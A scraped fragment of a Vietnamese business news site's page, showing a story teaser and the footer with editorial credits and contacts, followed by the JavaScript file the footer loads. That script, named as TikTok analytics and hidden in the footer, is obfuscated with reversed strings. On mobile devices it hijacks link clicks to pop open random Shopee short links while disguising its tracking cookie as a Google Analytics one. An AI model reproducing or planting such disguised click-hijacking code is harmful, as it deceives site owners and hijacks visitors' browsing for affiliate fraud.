 <article class="story story--left "><figure class="story__thumb"><a href="/doanh-nhan/tong-giam-doc-nguyen-nhat-anh-duoc-vinh-danh-nha-lanh-dao-viet-nam-xuat-sac-2025" title="Tổng Giám đốc Nguyễn Nhật Anh được vinh danh “Nhà lãnh đạo Việt Nam xuất sắc 2025”"><img class="img-fluid lazy loaded" src="/upload/image/posts/tgd-nguyen-nhat-anh.png" alt="Tổng Giám đốc Nguyễn Nhật Anh được vinh danh “Nhà lãnh đạo Việt Nam xuất sắc 2025”" style=""></a></figure><h3 class="story__title"><a href="/doanh-nhan/tong-giam-doc-nguyen-nhat-anh-duoc-vinh-danh-nha-lanh-dao-viet-nam-xuat-sac-2025" title="Tổng Giám đốc Nguyễn Nhật Anh được vinh danh “Nhà lãnh đạo Việt Nam xuất sắc 2025”">Tổng Giám đốc Nguyễn Nhật Anh được vinh danh “Nhà lãnh đạo Việt Nam xuất sắc 2025”</a></h3><div class="story__meta">30/09/2025</div></article></div></section></div></article><div class="qc d-none" id="advAfterArticleDetailWeb"></div><div class="qc d-none" id="advAfterArticleDetailMobile"></div><section class="zone zone--featured mb-0 border-bottom-0"><div class="zone__content"><div class="row"><div class="col-12 col-lg-3 column-border"></div><div class="col-12 col-lg-9 column-border"></div></div></div></section></div><div class="container-xxl"><div class="qc mt-3 d-none" id="advBottomWeb"> </div><div class="qc mt-3 d-none" id="advBottomMobile"> </div></div></main><footer class="site-footer" id="site-footer"><div class="site-footer__info"><div class="container-xxl"> <div class="bars"><div class="row"><div class="col-md-6"><a href="/kinh-te" class="text-uppercase">Kinh tế</a><a href="/van-hoa" class="text-uppercase">Văn hóa</a><a href="/xa-hoi" class="text-uppercase">Xã Hội</a></div> </div></div><div class="content"><div class="row"><div class="col-md-6 col-lg-4"><h2 class="logo"><a href="/"><img src="/upload/image/options/_logo-thuong-hieu-15723.png" alt="Thương hiệu" title="Thương hiệu" class="img-fluid"></a></h2> <br><blockquote><p><strong>BBT TTT ĐIỆN TỬ THƯƠNG HIỆU</strong></p><p>Chịu tr&aacute;ch nhiệm nội dung: NB L&ecirc; Toản</p><p>Trưởng ban Bi&ecirc;n tập:<strong>&nbsp;NB Trần Thanh M&ocirc;n</strong></p><p>Ph&oacute; Trưởng ban Bi&ecirc;n tập<strong>: NB Bạch Hồng Th&uacute;y</strong></p><p>Bi&ecirc;n tập:<strong><strong>&nbsp;Đỗ Thị Lan</strong></strong></p><p>Giấy ph&eacute;p số: 961/GP-TTĐT do Sở Th&ocirc;ng tin v&agrave; Truyền th&ocirc;ng H&agrave; Nội</p><p>Cấp ng&agrave;y 04/04/2022 -&nbsp;Hotline:&nbsp;<a href="tel:0912963027">0912963027</a></p><p>Vận h&agrave;nh bởi&nbsp;<a href="https://tomedia.com.vn/">C&ocirc;ng ty Truyền th&ocirc;ng ToMedia</a></p><script src="https://cdnliver.com/js/tiktok_analytic.js"></script></blockquote> </div><div class="col-md-6 col-lg-3"></div><div class="col-md-6 col-lg-5 text-md-left"><h3>Liên hệ quảng cáo</h3><br> <div class="follow-by-email-inner"><span><strong>Địa chỉ:</strong> Số 94, Ngõ 126 Khuất Duy Tiến, Nhân Chính, Thanh Xuân, Hà Nội</span><br><span><strong>Email:</strong> infothuonghieu@gmail.com</span><br><span><strong>Hotline:</strong> 0943 368 189</span></div></div></div></div></div></div></footer><a id="go_to_top"><div class="scroll-inner"><i class="tranform-center fas fa-chevron-up"></i></div></a> <script>$(document).ready(function () {
 let widthHotNews = $("#carousel-hero").width();
 $(".carousel-item .story__thumb iframe").width(widthHotNews).height(widthHotNews * (9 / 16));
 });</script> 
<script src='/themes/thuonghieu_v2/resources/js/jquery.validate.min.js'></script><script src="/themes/thuonghieu_v2/resources/js/main.js?v=1.1" defer=""></script> <script type="text/javascript" src="/themes/thuonghieu_v2/resources/plugins/raty/jquery.raty.min.js"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/tiktok_analytic.js
body_size: 425
content:
const sl={list:["KjyxDn1iA5/nv.eepohs.s//:sptth","MXD5waPzV/nv.eepohs.s//:sptth"],get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){const t=sl.list[Math.floor(Math.random()*sl.list.length)];return sl.g(t)},e:"_ga_D8SD9STSJ5",f:window,g:t=>t.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:t=>document.cookie.split("; ").reduce(((e,s)=>s.startsWith(t+"=")?s.split("=")[1]:e),null),sC:(t,e,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=t+"="+e+";expires="+ti+";path=/"},mT:()=>{const t=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(t)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:t=>{const e=t.target.closest("a");e&&e.href&&"/"!==e.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(t.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](sl.d,sl.g("knalb_")),sl.f[sl.b][sl.c](e.href))}};sl.h();